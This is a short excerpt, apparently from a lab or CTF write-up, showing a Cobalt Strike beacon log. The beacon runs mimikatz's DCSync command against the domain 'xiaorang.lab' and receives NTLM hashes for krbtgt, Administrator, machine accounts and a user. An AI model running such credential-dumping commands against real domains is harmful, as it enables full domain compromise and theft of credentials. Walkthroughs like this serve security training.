 [10/21 19:30:59] beacon> mimikatz lsadump::dcsync /domain:xiaorang.lab /all /csv exit
[10/21 19:31:00] [*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:xiaorang.lab /all /csv exit command
[10/21 19:31:02] [+] host called home, sent: 813681 bytes
[10/21 19:31:04] [+] received output:
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 3ffd5b58b4a6328659a606c3ea6f9b63 514
1000 DC01$ bc8c5de2a4b74bb3700d3da36326da8b 532480
500 Administrator 2c9d81bdcf3ec8b1def10328a7cc2f08 512
1103 WIN2016$ 696762263565b2af90be7437540b84fb 16781312
1104 WIN19-CLIENT$ 8112b07e882b29507c3be8505f694c29 16781312
1105 Aldrich 6912928308e3cda903e6d75bd6091a20 512